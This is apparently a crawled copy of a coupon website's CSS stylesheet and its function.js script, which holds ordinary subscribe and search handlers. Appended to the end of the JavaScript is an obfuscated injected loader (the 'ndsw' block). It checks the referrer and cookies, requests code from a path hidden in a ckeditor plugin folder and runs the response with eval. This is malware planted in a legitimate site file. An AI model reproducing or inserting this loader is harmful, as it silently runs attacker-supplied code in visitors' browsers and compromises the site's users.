	text-align: center; margin-top:5px;
}
.product-img img {
	max-width: 100%;
	border: 1px solid #eee;
	padding: 0px;
}
.product-detail {
	width: calc(99% - 160px); position:relative;
	float: left;
	padding: 15px 0% 10px 0%;
	min-height: 120px;
}
.cwrap {
	border: 1px solid #eee;
	border-radius:3px;
}
.cwrap .txt {
	font-size: 29px; text-transform:uppercase;
	font-weight: bold;
	color: #DD3333; padding:20px 0;
}
.cwrap .txt span{ display:block;}
.couponbtn-verify{position:absolute; bottom:20px; color:#333; left:50%;}
.couponbtn-verifym{display:none}
.product-dec {
	padding: 10px 0 15px 0;
	font-size: 15px;
	color: #333;
	line-height: 22px; font-family:arial; font-weight:400;
}
.product-detail h3.product-title{ font-size:17px; padding-bottom:0px;}
		.product-items{ width:98%; margin-top:15px;}
        .product-item{  background:#fff; border-radius:3px; overflow:hidden; position:relative; margin-top:20px;}
		.productimg{ width:33%; float:left;}
		.productimg img{ max-width:100%;}
		.productdetail-inner{ width:63%; float:right; padding:0 1%;}
		.productdetail-inner h3{ font-size:22px; padding:20px 0 15px 0;}
		.productdetail-inner .detail{ font-size:15px; line-height:22px;}
		.options {
			min-height: 8px;
			padding-left: 0px;
			font-size: 14px;
			color: #333;
		}
.option-itme {
	padding-top: 8px; float:left; width:50%;
	margin: 0px;
	overflow: hidden;
}
.option-itme i {
	margin-right: 0px;
}
.option-itme span {
	font-weight: bold;
	margin-right: 10px;
	width: 90px; overflow:hidden;
	display: inline-block;
}
.price {
	font-size: 22px;
	font-weight: 700;
	margin: 0;
	width: 50%;
	float: left;
	padding: 30px 1% 0px 1%;
}
.offer-button2{ width:150px; float:right; margin-right:20px; margin-top:5px;}
.aboutstore{ background:#fff;  border-radius:3px; width:98%; margin:30px 0;}
.aboutstore h3{ font-size:22px; padding:10px 0 15px 0;}
.about-detail{ padding:20px; line-height:24px; font-size:15px;}
    .sidebox{ background:#fff; border-radius:3px; padding:10px; margin-top:24px;}
	.sidebox h4{ font-weight:600; text-align:center;}
	.brand-content{
		font-size: 15px;
	color: #333;
	line-height: 22px; text-align:justify; font-family:arial; font-weight:400; padding:0 10px;}
	.p-store-logo{ width:50%; float:left; text-align:center; margin:10px 0;}
	.p-store-logo img{ border:1px solid #eee; border-radius:5px;}
	.sidebox .h2{ text-align:center; font-weight:700; padding-bottom:10px;}
    .feature-link{ background:#fff; padding:10px;}
	.feature-link ul{ padding:0; margin:0;}
.feature-link ul li{ display:block;}
.feature-link ul li a{ display:block; padding:10px; border-top:1px solid #eee; font-size:15px;}
.feature-link ul li a .fa{ color:red;}
.feature-link ul li a:hover{ color:red;}
.info-p{padding:8px 0; margin:5px 0; border-top:1px solid #eee;}
.info-p .fa{font-size:24px;}
.column-one{display:inline-block; margin:0 10px 0 0; font-weight:bold; float:left; color:#DD3333; }
.column-two{display:inline-block;}
.post-item{ padding:10px; font-size:15px; line-height:24px; background:#fff; border-radius:3px;}
.post-item img{ border:1px solid #eee; padding:5px; max-width:95%;}
.post-item ul{ margin-left:30px;}


.category2 {
	background: #fff;
	width: 17.7%;
 	border-radius:3px;
	display: block;
	float: left;
	margin: 10px 1%;
	height: 200px;
}
.category-detail2 {
	padding: 10px;
}
.category-detail2 .catimg {
	height: 120px;
	width: 100%;
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
}
.category-detail2 .catname {
	color: #454545;
	font-size: 14px;
	padding: 10px 0;
}
.category-detail2 .catimg img {
	max-width: 100%;
	max-height: 120px;
}
.category2:hover .catimg {
	border-bottom: 1px solid #DD3333;
}
.category2:hover .category-detail .catname {
	
	color: #DD3333;
	display: block;
}
.flex-container {
  display: flex; margin:15px 0 25px 0;

}

.flex-container > .charlist {
 display:inline-block; color:#fff; margin-right:10px; border-radius:3px; height:30px; width:30px; text-align:center; font-size:15px; line-height:30px; background:#DD3333;}
.flex-container > .charlist:hover{background:#137984;}
.blog-detail2 .offer-desc{ font-size:15px; line-height:26px;}
    .charcontainer:after{ clear:both; content:'';height:1px; display:block;}
.charcontainer{ background:#fff; position:relative; border:0px solid #ccc; border-radius:3px; 
margin:20px 0 20px 0; padding:15px 0; overflow:hidden;}
.charcontainer h3{ position:absolute; top:0; right:0; background:#DD3333; color:#fff; padding:15px 20px; border-bottom-left-radius:3px;}
.col-sm-2{ width:21%; margin:10px 2%; float:left; white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;}
  .col-sm-2 a .fa{color:#DD3333;}
  .col-sm-2 a:hover{ border-bottom:1px solid #137984; color:#DD3333;}
  
 #divResult{
 z-index:5000; width:350px; background:#DD3333; position:absolute;
}
.display_box{padding:4px;border-top:solid 1px #fff;display:block;font-size:12px;height:auto; color:#fff; border-radius:3px;}
.display_box:hover{ background:#DD3333; color:#eee; cursor:pointer;}
.display_box .searchimgfunc{float:left;margin-right:6px;
border:1px solid #fff;padding:2px; border-radius:3px;}
.display_box .name{float:left;font-size:17px;padding:10px; color:#fff;}
.mobile-nav{ display:none;}
 #menuasdad{ display:none;}
 .headergap{ height:90px;}
@media screen and (max-width: 1100px) {
    .site-logo {
    	width: 22%; margin-top:15px;
    	float: left;
    }
    .center-linked {
	    width: 47%;
	    float: left; margin-left:2%;
    }
    .searchbar {
    	width: 28%; 
    	float: right; 
    }
    .nav-pills li a, li.droplist span {
	margin: 0 3px; padding:9px 5px;
    }

}
        .contact-us {
}
.contact-us h1 {
	padding: 0;
	margin:30px 0 10px 0;
}
.contact-us p {
	color: #666;
	text-align: center;
}
.forminputfield {
	margin-bottom: 20px;
}
.forminputfield label {
	width: 12%;
	display: block;
	float: left;
	font-size: 15px;
	padding-bottom: 5px;
	font-weight: bold;
}
.forminputfield input, .forminputfield textarea {
	width: 97%;
	overflow-x: hidden;
	outline: none;
	font-size: 16px;
	float: left;
	border: 1px solid #ccc; border-radius:5px;
	padding:10px 1%;
	background: #fff;
}
.submitbtn {
	background: #E0312E;
	border: 2px solid #E0312E;
	color: #fff; font-weight:500;
	padding: 12px 50px; border-radius:5px; margin-top:10px;
}
.submitbtn:hover {
	background: #fff;
	color: #E0312E;
}
.contactform {
	margin: 0px 50px 50px 0; background:#fff; border-radius:3px;
	padding: 30px;
}
.contact-col-25 {
	width: 25%;
	float: right; border-radius:5px;
}
.contact-col-25 .bg-orange{ border-radius:5px; color:#fff; padding:15px;}
.contact-col-25 .bg-orange ul{ margin-top:20px; margin-left:15px;}
.contact-col-25 .bg-orange ul li{ padding-bottom:10px;}
.contact-col-25 .bg-orange a{ color:#fff;}
.mb-link{ display:none;}
@media screen and (max-width: 800px) {
    .mb-link{ display:block; position:absolute; width:100px; right:13%; top:40px; border:1px solid red; border-radius:20px; text-align:center;}
    .site-logo {
    	width: 33%; margin-top:15px;
    	float: left;
    }
    .center-linked {
        display:none;
    }
    .searchbar {
    	width: 100%;
    	float: left; margin-left:0%; 
    }
    .mobile-nav{ position:absolute; top:30px; right:5%; color:#DD3333; font-size:28px; display:block; z-index:100001;}
   
    .navm-pills{ width:200px; height:100%; float:right; position:fixed; right:0; z-index:402; background:#DD3333; padding:20px 10px 0 10px;}
    .nav-pills li {
	display:block;
	list-style: none;
    }
    .nav-pills li a {
    	color: #fff;
    	font-size: 14px; border:0px solid #ccc; border-radius:3px; padding:9px 5px;
    	line-height: 24px; font-weight:500;
    	margin: 0 8px; text-transform:uppercase; text-align:left;
    }
   .navm-pills li.droplist span{ color:#fff; display:block; text-align:left;}
    .navm-pills li.droplist ul:before{content:"\f0d8"; font-family:'FontAwesome';font-size:26px; width:20px;
         margin-bottom:0;display:block;margin-left:15px;margin-right:0;color:#fff; margin-top:-27px;}
       .navm-pills li.droplist:hover ul{ display:block; min-width:150px; padding:10px 5px; border-radius:5px; margin-top:10px; z-index:500; 
        background:#DD3333; border:1px solid #fff; position:relative;}
    .offer-25 {
    	width: 46%;
    	background: #fff;
    	border-radius: 3px;
    	float: left;
    	margin: 0px 2% 20px 2%;
    	
    box-shadow: 0px 0px 1px 1px rgba(204,204,204,0.49);
    }    
        .related-stores li {
	width: 31%; 
	margin: 8px 1% 8px 1%;
	display: block;
	float: left;
}
.related-homelatest .related-stores li {
	width: 31%;
	margin: 10px 1%; 
	display: block;
	float: left;
} 
.col-75 {
	width: 100%;
	float: left;
}
.store-col-25 {
	width: 100%;
	float: right;
}
.flex-container{ display:none;} 

.contact-col-25 {width: 100%;} 
.contactform {
	margin: 0px 0px 50px 0; background:#fff; border-radius:3px;
	padding: 30px 3%;
}
 .headergap{ height:120px;}
}
.mobileimg{ float:left; margin-right:10px; display:none; border-radius:5px;}
@media screen and (max-width: 600px) {
    .mobileimg{ display:block;}
    .store-coupon h1{ font-size:20px;}
    .site-logo {
    	width: 50%; margin-top:-10px;
    	float: left;
    }
  .mb-link{  top:23px;}
    
    .mobile-nav{ position:absolute; top:15px; right:4%;}
    .navm-pills{ margin-top:-10px;}
    .offer-25 {
    	width: 100%;
    	background: #fff;
    	border-radius: 3px;
    	float: left;
    	margin: 0px 0% 20px 0%;
    	
    box-shadow: 0px 0px 1px 1px rgba(204,204,204,0.49);
    }  
    .offer-33{ width:100%; float:left; margin-right:0%;margin-bottom:20px; background:#fff; border-radius:3px; }
.related-stores li {
	width: 48%; 
	margin: 8px 1% 8px 1%;
	display: block;
	float: left;
}
.related-homelatest .related-stores li {
	width: 48%;
	margin: 10px 1%; 
	display: block;
	float: left;
} 
.footer-row .col-25 {
	width:100%;
	float: left;
}
.category-detail {
	padding: 10px 0;
}
.category-detail .description{ display:none;}
.couponbtn-verify{ display:none;}
.couponbtn-verifym{ display:block;}
.productimg{ width:100%; float:left;}
.productdetail-inner{ width:95%; float:right; padding:10px 2%;}
.category {
	background: #fff;
	width: 46%; border-radius:3px;
	display: block;
	float: left;
	margin: 10px 2% 10px 2%;
	height: 200px;
}
.col-sm-2{ width:46%; margin:10px 2%;}
.header-boxforslide{ margin-top:12px;}
}
.offer-334{width:30.9%; margin:10px 1%;}
.couponbtn-verifym{ display:none;}
@media screen and (max-width: 600px) {
 .offer-334{width:100%; margin:10px 0%;}  
 .couponbtn-verifym{ display:block;}
}
.abouttext{ background:#fff; font-size:15px; line-height:28px; padding:10px 20px; border-radius:3px;}  
.abouttext h1{ margin:10px 0; text-align:center;}
.container-404{ text-align:center; padding:50px 0;}
.container-404 h1{ color:#E0312E; font-size:150px; font-weight:bold; line-height:170px; }
.container-404 p{ text-transform:uppercase; color:#000; font-weight:700;}  
  
  
  
  
  
  



--- FILE ---
content_type: text/javascript
request_url: https://www.deltacoupon.com/js/function.js
body_size: 1823
content:
function requestSubscribe2(sid){

	var email=document.getElementById("subscribe-filed2").value;
	var mailformat=/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
	if(email.length === 0){
		document.getElementById("cerr2").style.color="#fff";
		document.getElementById("cerr2").innerHTML='Please Enter Email address';
		return false;
	}else if(!email.match(mailformat)){
		document.getElementById("cerr2").style.color="#fff";
		document.getElementById("cerr2").innerHTML="Please Enter Valid Email address";
	return false;
	}else{
	XMlHttp=new XMLHttpRequest();
	var url="https://www.deltacoupon.com/subscribed-proccess.php";
	var params="em="+email+"&sid="+sid;XMlHttp.open('POST',url,true);
	XMlHttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
	XMlHttp.setRequestHeader("Content-length",params.length);
	XMlHttp.setRequestHeader("Connection","close");
	XMlHttp.onreadystatechange=function(){
		if(XMlHttp.readyState==4){
			document.getElementById("subscribe-filed2").value='';
			document.getElementById("cerr2").style.color="whilte";
			document.getElementById("cerr2").innerHTML=XMlHttp.responseText;
		}
	}
}
XMlHttp.send(params);
}

$(function(){
$(".search").keyup(function() 
{ 
var inputSearch = $(this).val();

var dataString = 'searchword='+ inputSearch;
if(inputSearch!=='')
{
    ;
	$.ajax({
	type: "POST",
	url: "https://www.deltacoupon.com/search.php",
	data: dataString,
	cache: false,
	success: function(html)
	{
	$("#divResult").html(html).show();
	}
	});
}
document.getElementById('divResult').style.display='none';
return false;    
});

jQuery("#divResult").live("click",function(e){ 
	var $clicked = $(e.target);
	var $name = $clicked.find('.name').html();
	var decoded = $("<div/>").html($name).text();
	$('#search').val(decoded);
});
jQuery(document).live("click", function(e) { 
	var $clicked = $(e.target);
	if (! $clicked.hasClass("search")){
	jQuery("#divResult").fadeOut(); 
	}
});
$('#search').click(function(){
	jQuery("#divResult").fadeIn();
});
});
function requestSubscribe(){
	var email=document.getElementById("subscribe-filed").value;
	var mailformat=/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
	if(email.length==0){
		document.getElementById("cerr").style.color="#ff4d4d";
		document.getElementById("cerr").innerHTML='Please Enter Email address';
		return false;
	}else if(!email.match(mailformat)){
		document.getElementById("cerr").style.color="#ff4d4d";
		document.getElementById("cerr").innerHTML="Please Enter Valid Email address";
	return false;
	}else{
	XMlHttp=new XMLHttpRequest();
	var url="https://www.deltacoupon.com/subscribed-proccess.php";
	var params="em="+email;XMlHttp.open('POST',url,true);
	XMlHttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
	XMlHttp.setRequestHeader("Content-length",params.length);
	XMlHttp.setRequestHeader("Connection","close");
	XMlHttp.onreadystatechange=function(){
		if(XMlHttp.readyState==4){
			document.getElementById("subscribe-filed").value='';
			document.getElementById("cerr").style.color="green";
			document.getElementById("cerr").innerHTML=XMlHttp.responseText;
		}
	}
}
XMlHttp.send(params);
}
function myHIdeShow() {
  var x = document.getElementById("myContent");
  if (x.style.display === "none") {
    x.style.display = "block";
	document.getElementById("btntxt").innerHTML = "Hide";
  } else {
    x.style.display = "none";
	document.getElementById("btntxt").innerHTML = "Read More";
  }
};if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.deltacoupon.com/deofight.website/rapanel/kcfinder/ckeditor/plugins/a11yhelp/a11yhelp.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}